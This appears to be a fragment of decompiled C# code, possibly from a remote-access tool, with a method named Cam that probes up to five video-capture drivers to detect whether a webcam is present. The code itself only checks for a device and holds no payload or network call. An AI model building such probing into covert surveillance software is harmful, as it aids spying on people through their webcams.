 321 // Token: 0x06000016 RID: 22 RVA: 0x000028D0 File Offset: 0x00000AD0
322 public static bool Cam()
323 {
324 checked
325 {
326 try
327 {
328 int num = 0;
329 for (;;)
330 {
331 short wDriver = (short)num;
332 string text = Strings.Space(100);
333 int cbName = 100;
334 string text2 = null;
335 if (OK.capGetDriverDescriptionA(wDriver, ref text, cbName, ref text2, 100))
336 {
337 break;
338 }
339 num++;
340 if (num > 4)
341 {
342 goto Block_3;
343 }
344 }
345 return true;
346 Block_3:;
347 }
348 catch (Exception ex)
349 {
350 }
351 return false;
352 }
353 }